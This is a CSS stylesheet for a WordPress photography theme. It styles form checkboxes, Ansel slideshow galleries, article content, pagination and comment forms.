    .pp-form-checkbox-wrap input[type="checkbox"] {
      position: absolute;
      z-index: 1;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      opacity: 0 !important;
      margin: 0 !important;
      padding: 0 !important; }
    .pp-form-checkbox-wrap input[type="checkbox"]:checked ~ .pp-form-checkbox-proxy .pp-form-checkbox-check {
      visibility: visible; }
  .pp-form-checkbox-proxy {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    position: relative;
    z-index: 0;
    outline: none; }
  .pp-form-checkbox-check {
    width: 1em;
    height: 1em;
    visibility: hidden;
    fill: currentColor; }
  .pp-form .pp-form-overlay {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 200ms ease, visibility 0ms ease 200ms;
    transition: opacity 200ms ease, visibility 0ms ease 200ms;
    z-index: 1; }
  .pp-form .pp-form-submission-throbber {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -15px;
    margin-left: -15px;
    font-size: 30px;
    opacity: 0;
    -webkit-transition: opacity 400ms ease;
    transition: opacity 400ms ease; }
  .pp-form .pp-form-submission-message {
    width: 70%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    text-align: center;
    opacity: 0;
    -webkit-transition: opacity 400ms ease;
    transition: opacity 400ms ease; }
    .pp-form .pp-form-submission-message::before, .pp-form .pp-form-submission-message::after {
      display: block; }
    .pp-form .pp-form-submission-message::before {
      margin-bottom: 10px;
      font-family: 'Font Awesome\ 5 Free';
      font-size: 30px;
      font-weight: 900; }
  .pp-form.is-pp-form-disabled .pp-form-overlay {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity 200ms ease, visibility 0ms;
    transition: opacity 200ms ease, visibility 0ms; }
  .pp-form.is-pp-form-submitting .pp-form-submission-throbber {
    opacity: 1; }
  .pp-form.is-pp-form-success .pp-form-submission-message-success {
    opacity: 1; }
    .pp-form.is-pp-form-success .pp-form-submission-message-success::before {
      content: "\f00c"; }
  .pp-form.is-pp-form-failure .pp-form-submission-message-error {
    opacity: 1; }
    .pp-form.is-pp-form-failure .pp-form-submission-message-error::before {
      content: "\f12a"; }

.pp-form-element {
  width: 100%; }
  .pp-form-element.is-pp-form-element-required label:not(:empty):not(.pp-form-checkbox-label)::after {
    content: "*"; }
  .pp-form-element.is-pp-form-element-required label:empty ~ .pp-form-element-inner-wrap .pp-form-checkbox-label__text:not(:empty)::after {
    content: "*"; }

.pp-form-element-inner-wrap {
  display: inline-block;
  position: relative;
  width: 100%; }
  .pp-form-element-inner-wrap.is-invalid input,
  .pp-form-element-inner-wrap.is-invalid textarea,
  .pp-form-element-inner-wrap .pp-form-checkbox-label input,
  .pp-form-element-inner-wrap .pp-form-checkbox-label textarea {
    -webkit-appearance: none; }
  .pp-form-element-inner-wrap.is-invalid .pp-form-element-invalid-message,
  .pp-form-element-inner-wrap .pp-form-checkbox-label .pp-form-element-invalid-message {
    position: absolute;
    top: calc(100% + 6px);
    left: 10px;
    width: 100%;
    border: 1px solid #c7c7c7;
    -webkit-box-shadow: 0 2px 10px 2px rgba(0, 0, 0, .2);
            box-shadow: 0 2px 10px 2px rgba(0, 0, 0, .2);
    background: #fff;
    padding: 8px 12px;
    z-index: 1; }
    .pp-form-element-inner-wrap.is-invalid .pp-form-element-invalid-message::before, .pp-form-element-inner-wrap.is-invalid .pp-form-element-invalid-message::after,
    .pp-form-element-inner-wrap .pp-form-checkbox-label .pp-form-element-invalid-message::before,
    .pp-form-element-inner-wrap .pp-form-checkbox-label .pp-form-element-invalid-message::after {
      content: "";
      display: block;
      position: absolute;
      bottom: 100%; }
    .pp-form-element-inner-wrap.is-invalid .pp-form-element-invalid-message::before,
    .pp-form-element-inner-wrap .pp-form-checkbox-label .pp-form-element-invalid-message::before {
      border-bottom: 9px solid #c7c7c7;
      border-left: 10px solid rgba(0, 0, 0, 0);
      border-right: 10px solid rgba(0, 0, 0, 0);
      left: 8px; }
    .pp-form-element-inner-wrap.is-invalid .pp-form-element-invalid-message::after,
    .pp-form-element-inner-wrap .pp-form-checkbox-label .pp-form-element-invalid-message::after {
      border-bottom: 8px solid #fff;
      border-left: 8px solid rgba(0, 0, 0, 0);
      border-right: 8px solid rgba(0, 0, 0, 0);
      left: 10px; }

.slides-container, .ansel-slides-container {
  margin: 0 auto;
  overflow: hidden;
  max-width: 100%;
  position: relative;
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: transparent;
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden; }

.slides, .ansel-slides {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  list-style: none;
  margin: 0;
  padding: 0;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }
  .slides:after, .ansel-slides:after {
    content: "\0020";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .slides img, .ansel-slides img {
    display: block;
    height: auto;
    margin: 0 auto;
    width: 100%; }
  .slides .slide, .ansel-slides .slide {
    display: block;
    float: left;
    position: relative;
    min-height: 1px; }
  .slides .placeholder, .ansel-slides .placeholder {
    position: absolute;
    top: 0;
    left: 50%;
    -ms-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transition-property: opacity;
    -webkit-transition-property: opacity;
    transition-duration: 0.5s;
    -webkit-transition-duration: 0.5s;
    opacity: 0;
    z-index: 1; }
  .slides .ansel-loading-image, .ansel-slides .ansel-loading-image {
    /**
     * Height 1px makes firefox happy with an empty image
     */
    height: 1px;
    visibility: hidden; }

.current .placeholder {
  -webkit-filter: blur(6px);
  filter: url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur stdDeviation="6" /></filter></svg>#filter');
  filter: blur(6px); }

.has-placeholder .placeholder {
  opacity: 1;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%); }

.slides.crossfade .slide, .crossfade.ansel-slides .slide {
  opacity: 0; }
  .slides.crossfade .slide.current, .crossfade.ansel-slides .slide.current {
    opacity: 1;
    z-index: 5; }

.slides.crossfade img, .crossfade.ansel-slides img {
  visibility: hidden !important; }

.slides.crossfade .staged img, .crossfade.ansel-slides .staged img,
.slides.crossfade .current img,
.crossfade.ansel-slides .current img {
  visibility: visible !important; }

.slides-container:-webkit-full-screen, .ansel-slides-container:-webkit-full-screen {
  width: 100%; }

.slides-container:-moz-fullscreen, .ansel-slides-container:-moz-fullscreen {
  width: 100%; }

.slides-container:-ms-fullscreen, .ansel-slides-container:-ms-fullscreen {
  width: 100%; }

.slides-container:full-screen, .ansel-slides-container:full-screen {
  width: 100%; }

.slides-container:-webkit-full-screen, .ansel-slides-container:-webkit-full-screen {
  width: 100%; }

.slides-container:-moz-full-screen, .ansel-slides-container:-moz-full-screen {
  width: 100%; }

.slides-container:-ms-fullscreen, .ansel-slides-container:-ms-fullscreen {
  width: 100%; }

.slides-container:fullscreen, .ansel-slides-container:fullscreen {
  width: 100%; }

.slides-container.is-fullwindow, .is-fullwindow.ansel-slides-container {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  height: 100vh;
  z-index: 9999; }
  .slides-container.is-fullwindow .slides, .is-fullwindow.ansel-slides-container .slides, .slides-container.is-fullwindow .ansel-slides, .is-fullwindow.ansel-slides-container .ansel-slides {
    height: 100%; }

.slides-container--covered {
  height: 100%; }
  .slides-container--covered .slide {
    height: 100%;
    overflow: hidden; }
  .slides-container--covered .slides, .slides-container--covered .ansel-slides {
    display: block; }
    .slides-container--covered .slides .placeholder, .slides-container--covered .ansel-slides .placeholder {
      left: 0; }
  .slides-container--covered .slides.crossfade img, .slides-container--covered .crossfade.ansel-slides img {
    display: none !important; }
  .slides-container--covered .slides.crossfade .staged img, .slides-container--covered .crossfade.ansel-slides .staged img,
  .slides-container--covered .slides.crossfade .current img,
  .slides-container--covered .crossfade.ansel-slides .current img {
    display: block !important; }

.slides-container--carousel {
  /**
   * Change this height to resize the carousel
   */
  height: 425px; }
  .slides-container--carousel .slides, .slides-container--carousel .ansel-slides {
    height: 100%; }
    .slides-container--carousel .slides .placeholder, .slides-container--carousel .ansel-slides .placeholder {
      left: 0 !important;
      -webkit-transform: none !important;
              transform: none !important; }
  .slides-container--carousel.is-fullwindow {
    height: 100vh; }
    .slides-container--carousel.is-fullwindow .slides, .slides-container--carousel.is-fullwindow .ansel-slides {
      height: 425px;
      position: absolute;
      top: 50%;
      margin-top: -212.5px; }
  .slides-container--carousel .slide {
    height: 100%;
    width: auto;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d; }
    .slides-container--carousel .slide img {
      height: 100%;
      width: auto; }

@-webkit-keyframes rotateFull {
  0% {
    -webkit-transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg); } }

@keyframes rotateFull {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.ansel-slides-container {
  background: #000; }
  .ansel-slides-container .has-placeholder {
    font-family: "Font Awesome\ 5 Free";
    font-weight: 900; }
    .ansel-slides-container .has-placeholder::before {
      -webkit-animation: pp-spin 0.9s infinite linear;
      animation: pp-spin 0.9s infinite linear;
      background-color: rgba(0, 0, 0, .4);
      border-radius: 50%;
      content: "\f110";
      color: rgba(255, 255, 255, .8);
      display: block;
      font-size: 15px;
      height: 30px;
      left: calc(50% - 15px);
      line-height: 30px;
      position: absolute;
      text-align: center;
      width: 30px;
      z-index: 999; }
  .ansel-slides-container.slides-container--carousel .has-placeholder::before {
    left: 50% !important;
    top: 50% !important;
    margin-top: -15px;
    margin-left: -15px; }
  .ansel-slides-container .slide img {
    margin-top: 0 !important;
    margin-bottom: 0 !important; }
  .ansel-slides-container--is-thumbnail {
    display: none; }
  .ansel-slides-container.is-fullscreened.ansel-slides-container--is-thumbnail, .ansel-slides-container.is-fullwindow.ansel-slides-container--is-thumbnail {
    display: block !important; }
  .ansel-slides-container:hover .ansel-control-bar {
    opacity: 1 !important; }
  .ansel-slides-container.loading .ansel-control,
  .ansel-slides-container.loading .ansel-control-bar,
  .ansel-slides-container.loading .ansel-slides-toolbar {
    display: none; }
  .ansel-slides-container.loading .ansel-slides {
    display: block; }
    .ansel-slides-container.loading .ansel-slides li {
      display: none; }
      .ansel-slides-container.loading .ansel-slides li:first-child {
        display: block; }
  .ansel-slides-container.slides-container--carousel.initializing .slide::before {
    background-color: transparent !important; }
  .ansel-slides-container.slides-container--carousel.initializing img {
    opacity: 0; }
  .ansel-slides-container.slides-container--carousel.initializing::before {
    font-family: "Font Awesome\ 5 Free";
    font-weight: 900;
    -webkit-animation: pp-spin 0.9s infinite linear;
    animation: pp-spin 0.9s infinite linear;
    background-color: rgba(0, 0, 0, .4);
    border-radius: 50%;
    content: "\f110";
    color: rgba(255, 255, 255, .8);
    display: block;
    font-size: 15px;
    height: 30px;
    line-height: 30px;
    position: absolute;
    text-align: center;
    width: 30px;
    z-index: 999;
    top: 50%;
    left: 50%;
    margin-top: -15px;
    margin-left: -15px; }
  .ansel-slides-container.controls-below .ansel-control-bar {
    bottom: 0 !important;
    opacity: 1; }

.slides-container, .ansel-slides-container {
  position: relative; }

.pp-block--has-background-gallery > .pp-gallery-wrap .ansel-slides-container:not(.is-fullwindow) {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  height: 100%; }

.slide {
  margin: 0 !important; }
  .slide.loading {
    background-color: rgba(0, 0, 0, .6);
    color: #fff; }

.ansel-control-bar {
  position: absolute;
  left: 0;
  width: 100%;
  -webkit-transition: top 400ms, bottom 400ms, opacity 400ms;
  transition: top 400ms, bottom 400ms, opacity 400ms; }
  .ansel-control-bar * {
    -webkit-box-sizing: border-box;
            box-sizing: border-box; }

.is-ansel-fullwindow .is-iOS .ansel-slides-container .ansel-control-bar {
  top: 0 !important;
  bottom: auto !important; }

.ansel-play-pause-control,
.ansel-expanded-controls {
  position: absolute;
  top: 50%; }
  .ansel-play-pause-control > .ansel-control,
  .ansel-expanded-controls > .ansel-control {
    width: 100%;
    height: 100%;
    text-align: center;
    line-height: 1em;
    opacity: 0.5;
    cursor: pointer;
    -webkit-transition: all 200ms;
    transition: all 200ms; }
  .ansel-play-pause-control:hover > .ansel-control,
  .ansel-expanded-controls:hover > .ansel-control {
    opacity: 1; }

.ansel-control.ansel-play-control,
.ansel-control.ansel-expanded-control-close {
  display: none; }

.ansel-slides-container.ansel-paused .ansel-pause-control {
  display: none; }

.ansel-slides-container.ansel-paused .ansel-play-control {
  display: inline-block; }

.ansel-slides-container.is-fullwindow .ansel-expanded-control-open, .ansel-slides-container.is-fullscreened .ansel-expanded-control-open {
  display: none; }

.ansel-slides-container.is-fullwindow .ansel-expanded-control-close, .ansel-slides-container.is-fullscreened .ansel-expanded-control-close {
  display: inline-block; }

.ansel-expanded-control-open.fa-arrows {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg); }

.ansel-controls {
  margin: 0;
  padding: 0; }
  .ansel-controls .ansel-control {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    margin: 0;
    padding: 0;
    height: 160px;
    list-style: none;
    color: #fff;
    line-height: 1em;
    opacity: 0.4;
    cursor: pointer;
    -webkit-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
    .ansel-controls .ansel-control i {
      font-size: 160px; }
    .ansel-controls .ansel-control.is-disabled {
      opacity: 0.2; }
    .ansel-controls .ansel-control.ansel-control-prev {
      left: 0;
      text-align: left;
      padding-left: 20px; }
    .ansel-controls .ansel-control.ansel-control-next {
      right: 0;
      text-align: right;
      padding-right: 20px; }
    .ansel-controls .ansel-control:hover {
      opacity: 1; }
    .ansel-controls .ansel-control.is-disabled:hover {
      opacity: 0.2; }

.ansel-manual-navigation-disabled .ansel-controls {
  display: none; }

.ansel-navigation-inner {
  width: 100%;
  height: 100%;
  position: relative;
  overflow: hidden; }
  .ansel-navigation-inner ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin: 0;
    padding: 0;
    height: 100%; }

.ansel-navigation-thumbnails {
  position: relative; }
  .ansel-navigation-thumbnails .ansel-navigation-list {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    position: absolute;
    left: 0;
    -webkit-transition: -webkit-transform 400ms ease;
    transition: -webkit-transform 400ms ease;
    transition: transform 400ms ease;
    transition: transform 400ms ease, -webkit-transform 400ms ease; }
  .ansel-navigation-thumbnails.is-not-previous-paged .ansel-navigation-control[data-direction="prev"] {
    visibility: hidden; }
  .ansel-navigation-thumbnails.is-not-next-paged .ansel-navigation-control[data-direction="next"] {
    visibility: hidden; }
  .ansel-navigation-thumbnails:hover .ansel-navigation-control {
    opacity: 1; }

.ansel-navigation-item {
  list-style: none !important;
  margin: 0 !important;
  padding: 0;
  line-height: 1em !important;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s; }

.ansel-navigation-dots {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0; }

.ansel-navigation-dot {
  cursor: pointer;
  opacity: 0.4;
  transition: opacity 200ms;
  -webkit-transition: opacity 200ms; }
  .ansel-navigation-dot:hover, .ansel-navigation-dot.is-active {
    opacity: 1; }
  .ansel-navigation-dot.is-pending {
    background-color: pink; }

.ansel-navigation-thumbnail {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  opacity: 0.65;
  cursor: pointer;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  -webkit-transition: opacity 400ms;
  transition: opacity 400ms; }
  .ansel-navigation-thumbnail > img {
    max-width: 100%;
    height: auto;
    margin: 0 !important; }
  .ansel-navigation-thumbnail:hover, .ansel-navigation-thumbnail.is-active {
    opacity: 1; }

.ansel-navigation-control {
  position: absolute;
  top: 50%;
  color: #fff;
  text-shadow: 0 0 2px rgba(0, 0, 0, .5);
  text-align: center;
  opacity: 0.5;
  cursor: pointer;
  -webkit-transition: all 200ms;
  transition: all 200ms; }
  .ansel-navigation-control[data-direction="prev"] {
    left: 0; }
  .ansel-navigation-control[data-direction="next"] {
    right: 0; }
  .ansel-navigation-control:hover {
    opacity: 1; }

.ansel-throbber {
  color: #fff !important;
  display: none;
  font-size: 4em !important;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0); }
  .ansel-throbber .fas {
    -webkit-animation: pp-spin 0.9s linear infinite;
    animation: pp-spin 0.9s linear infinite; }
  .ansel-throbber.is-showing {
    display: block; }

.is-ansel-fullwindow {
  overflow: hidden; }
  .is-ansel-fullwindow #wpadminbar,
  .is-ansel-fullwindow #prophoto-bar,
  .is-ansel-fullwindow .slideout-menu-toggle {
    display: none !important; }
  .is-ansel-fullwindow body.pp-visualbuilder #wpadminbar {
    display: block !important; }

.pp-rendered .ansel-slides-container.is-fullwindow {
  height: 100vh !important; }

.ansel-slides-container.is-fullwindow.slides-container--carousel .slides, .ansel-slides-container.is-fullwindow.slides-container--carousel .ansel-slides {
  position: absolute;
  top: 50%; }

.pp-gallery__label {
  display: block;
  position: absolute;
  -webkit-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
  z-index: 1; }
  .slides-container--labels-topleft .pp-gallery__label {
    text-align: left;
    left: 0;
    top: 0; }
  .slides-container--labels-topcenter .pp-gallery__label {
    text-align: center;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    top: 0; }
  .slides-container--labels-topright .pp-gallery__label {
    text-align: right;
    right: 0;
    top: 0; }
  .slides-container--labels-centerleft .pp-gallery__label {
    text-align: left;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%); }
  .slides-container--labels-centercenter .pp-gallery__label {
    text-align: center;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%); }
  .slides-container--labels-centerright .pp-gallery__label {
    text-align: right;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%); }
  .slides-container--labels-bottomleft .pp-gallery__label {
    text-align: left;
    left: 0;
    bottom: 0; }
  .slides-container--labels-bottomcenter .pp-gallery__label {
    text-align: center;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: 0; }
  .slides-container--labels-bottomright .pp-gallery__label {
    text-align: right;
    right: 0;
    bottom: 0; }

.pp-module--text ol,
.pp-module--text ul {
  padding: 0; }

.pp-module--text ol {
  list-style: decimal; }

.pp-module--text ul {
  list-style: disc; }

.pp-module--text ul ul,
.pp-module--text ol ul {
  list-style: circle; }

.pp-module--text ul ul ul,
.pp-module--text ol ul ul,
.pp-module--text ol ol ul {
  list-style: square; }

.pp-module--text ul ul,
.pp-module--text ul ol,
.pp-module--text ol ol,
.pp-module--text ol ul {
  margin-left: 3em; }

.pp-module--text li {
  margin-bottom: 0.7em;
  margin-left: 3em; }
  .pp-module--text li > ol,
  .pp-module--text li > ul {
    margin-top: 0.7em; }

.article-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center; }

.article-title-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%; }
  .article-title-wrap .article-date {
    margin-left: 1em; }

.article-title {
  margin: 0; }
  .article-title > a {
    display: inline-block; }

.article-meta-top .article-meta-item + .article-meta-item {
  margin-left: 1.1em; }

.article-header-comment-count span {
  display: none; }

article.pp_gallery .article-meta {
  display: none; }

.post-edit-link {
  font-size: 10px !important;
  font-weight: 400 !important;
  letter-spacing: normal !important;
  font-family: Arial, sans-serif !important;
  text-transform: uppercase !important;
  text-decoration: none !important;
  font-style: normal !important;
  margin: 0 8px;
  cursor: pointer;
  opacity: 0.6;
  -webkit-transition: opacity 200ms ease;
  transition: opacity 200ms ease; }
  .post-edit-link:hover {
    opacity: 1; }

body.search-no-results .post-edit-link,
body.error404 .post-edit-link {
  display: none; }

.pp-module--wordpress-content .wrap > article {
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none; }

.article-content img:not(.pp-tile__layer__inner),
.article-content .gallery img,
.pp-img-protect,
.pp-pinit-wrap {
  border: solid 0 #fff; }

.pp-protecting-images img {
  -webkit-touch-callout: none;
  -webkit-user-select: none; }

.article-content p,
.article-content address,
.pp-module--text p,
.pp-module--text address {
  margin: 0; }

.article-content img,
.pp-module--text img {
  max-width: 100%;
  height: auto; }

.article-content h1,
.article-content h2,
.article-content h3,
.article-content h4,
.article-content h5,
.article-content h6,
.pp-module--text h1,
.pp-module--text h2,
.pp-module--text h3,
.pp-module--text h4,
.pp-module--text h5,
.pp-module--text h6 {
  -webkit-margin-before: 0;
          margin-block-start: 0;
  margin-bottom: 0.6em;
  -webkit-margin-after: 0.6em;
          margin-block-end: 0.6em; }

.article-content td,
.article-content th,
.pp-module--text td,
.pp-module--text th {
  padding: 10px; }

.article-content dt,
.pp-module--text dt {
  font-weight: bold;
  text-decoration: underline; }

.article-content dd,
.pp-module--text dd {
  margin-bottom: 20px; }

.article-content blockquote,
.pp-module--text blockquote {
  padding-left: 0.8em;
  margin-left: 3.2em; }

.article-content ol,
.article-content ul,
.pp-module--text ol,
.pp-module--text ul {
  padding: 0; }

.article-content ol,
.pp-module--text ol {
  list-style: decimal; }

.article-content ul,
.pp-module--text ul {
  list-style: disc; }

.article-content ul ul,
.article-content ol ul,
.pp-module--text ul ul,
.pp-module--text ol ul {
  list-style: circle; }

.article-content ul ul ul,
.article-content ol ul ul,
.article-content ol ol ul,
.pp-module--text ul ul ul,
.pp-module--text ol ul ul,
.pp-module--text ol ol ul {
  list-style: square; }

.article-content li,
.pp-module--text li {
  margin-bottom: 0.7em;
  margin-left: 3em; }
  .article-content li > ol,
  .article-content li > ul,
  .pp-module--text li > ol,
  .pp-module--text li > ul {
    margin-top: 0.7em; }

.article-content img.wp-smiley,
.article-content img.no-rounding,
.article-content .sociable img,
.article-content .pp-post-sig img,
.article-content .pp-slideshow img,
.article-content img.no-rounded-corners,
.article-content .pp-pinit-link img,
.pp-module--text img.wp-smiley,
.pp-module--text img.no-rounding,
.pp-module--text .sociable img,
.pp-module--text .pp-post-sig img,
.pp-module--text .pp-slideshow img,
.pp-module--text img.no-rounded-corners,
.pp-module--text .pp-pinit-link img {
  border-radius: 0; }

.article-content::after,
.pp-module--text::after {
  content: '';
  display: table;
  clear: both; }

body .article-content img.no-border,
body .article-content .pp-pinit-link img {
  border-width: 0; }

.no-tags .tag-links {
  display: none !important; }

.aligncenter,
.pp-img-protect-aligncenter,
div.aligncenter img,
.pp-pinit-wrap-aligncenter {
  display: block !important;
  margin-left: auto !important;
  margin-right: auto !important; }

.pp-img-protect-aligncenter,
.pp-img-protect-alignnone,
.pp-pinit-wrap-aligncenter,
.pp-pinit-wrap-alignnone {
  clear: both; }

.alignright,
.pp-img-protect-alignright,
.pp-pinit-wrap-alignright {
  margin: 0 0 15px 30px !important;
  display: inline !important;
  float: right !important; }

.alignleft,
.pp-img-protect-alignleft,
.pp-pinit-wrap-alignleft {
  margin: 0 30px 15px 0 !important;
  display: inline !important;
  float: left !important; }

.pp-img-protect .alignleft,
.pp-img-protect .alignright,
.pp-img-protect .aligncenter,
.pp-pinit-wrap .alignleft,
.pp-pinit-wrap .alignright,
.pp-pinit-wrap .pp-img-protect-alignleft,
.pp-pinit-wrap .pp-img-protect-alignright {
  margin: 0 !important; }

/* stylelint-disable */
.wp-block-image {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
  margin-left: 0;
  margin-right: 0;
  /* stylelint-enable */ }
  .wp-block-image figure {
    margin-top: 0;
    margin-bottom: 0; }
  .wp-block-image img {
    display: block; }
  .wp-block-image .aligncenter {
    display: table !important; }
  .wp-block-image .alignright img,
  .wp-block-image .alignleft img {
    margin-top: 0 !important;
    margin-bottom: 0 !important; }

.wp-block-gallery.has-nested-images figure.wp-block-image img[class*="wp-image-"] {
  max-height: none; }

div.wp-caption {
  max-width: 100%;
  height: auto; }

.wp-caption-text {
  text-align: center !important; }

.article-content--excerpt::after {
  content: "";
  clear: both;
  display: table; }

.excerpt-image {
  display: inline-block; }
  .excerpt-image img {
    max-width: 100%;
    height: auto; }

.excerpt-image-left {
  float: left;
  margin-right: 1em;
  margin-bottom: 1em; }

.excerpt-image-right {
  float: right;
  margin-left: 1em;
  margin-bottom: 1em; }

.excerpt-image-fullsize {
  float: none;
  display: block;
  margin: 0 auto 1em; }

@media (max-width: 480px) {
  .pp-rendered .excerpt-image-small,
  .pp-rendered .excerpt-image-medium {
    max-width: none;
    margin-right: 0;
    margin-left: 0; } }

@media (min-width: 480px) {
  .pp-rendered .excerpt-image-small {
    max-width: 50%; }
  .pp-rendered .excerpt-image-medium {
    max-width: none;
    margin-right: 0;
    margin-left: 0; } }

@media (min-width: 768px) {
  .pp-rendered .excerpt-image-small {
    max-width: 33.33333%; }
  .pp-rendered .excerpt-image-medium {
    max-width: 50%;
    margin-bottom: 1em; }
    .pp-rendered .excerpt-image-medium.excerpt-image-left {
      margin-right: 1em; }
    .pp-rendered .excerpt-image-medium.excerpt-image-right {
      margin-left: 1em; } }

@media (min-width: 992px) {
  .pp-rendered .excerpt-image-small {
    max-width: 25%; }
  .pp-rendered .excerpt-image-medium {
    max-width: 40%; } }

.article-content--excerpt .read-more-wrap > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.article-meta-bottom {
  margin-bottom: 15px; }

.article-meta-bottom .article-meta-item + .article-meta-item {
  margin-left: 1em; }

article:last-of-type .article-footer {
  border-bottom-width: 0; }

.adjacent-post-links::after {
  content: "";
  clear: both;
  display: table; }

.paginated-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center; }
  .paginated-links .page-numbers {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    display: block;
    -webkit-transition: all 200ms;
    transition: all 200ms; }
  .paginated-links a.page-numbers {
    cursor: pointer; }
  .paginated-links .pagination-numbered-links {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap; }
  .paginated-links .paginated-adjacent-link {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto; }
    .paginated-links .paginated-adjacent-link > span {
      opacity: 0.5; }

.paginated-link-count-0 {
  display: none; }

@media screen and (max-width: 768px) {
  .paginated-link-count-3 {
    display: none; }
  .paginated-link-count-0 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; } }

.article-comments {
  width: 100%; }

.article-comments-header .comments-count > a {
  cursor: pointer; }

.article-comments-header .show-text {
  display: none; }

.article-comments.is-comments-hidden .show-text {
  display: inline; }

.article-comments.is-comments-hidden .hide-text {
  display: none; }

.article-comments-inner {
  margin-left: auto;
  margin-right: auto; }
  .article-comments-inner * {
    -webkit-box-sizing: border-box;
            box-sizing: border-box; }
  .article-comments-inner .no-comments .comments-body {
    display: none; }
  .article-comments-inner .comments-body-inner {
    margin: 20px 0 0;
    padding: 0;
    position: relative; }
  .article-comments-inner .comments-body {
    display: block; }

.comments-body ul {
  list-style: none; }

.article-comments.no-comments .comments-body, .article-comments.cmt-is-hidden .comments-body {
  display: none; }

.article-comments.cmt-is-disabled {
  display: none; }

.cmt-f-wrap {
  overflow: hidden;
  -webkit-transition: max-height 1000ms ease;
  transition: max-height 1000ms ease; }
  .cmt-f-wrap--animating {
    max-height: 1000px; }
  .cmt-f-wrap .row {
    margin-left: -15px;
    margin-right: -15px; }
    .cmt-f-wrap .row > div {
      margin-bottom: 10px;
      padding: 0 15px; }
  .cmt-f-wrap.cmt-f-is-active {
    max-height: 1000px !important; }
  .cmt-f-wrap.cmt-f-is-not-active .cmt-f-text,
  .cmt-f-wrap.cmt-f-is-not-active .cmt-f-text-placeholder {
    line-height: 1em !important; }
  .cmt-f-wrap.cmt-f-is-not-active .cmt-f-text::before {
    content: "\feff "; }

.cmt-f-misc-wrap {
  display: none; }

.cmt-f-text-wrap {
  position: relative; }

.cmt-f-text-textarea {
  display: none; }

.cmt-f-text-placeholder {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0.8; }

.cmt-f-field {
  width: 100%;
  line-height: 1em; }
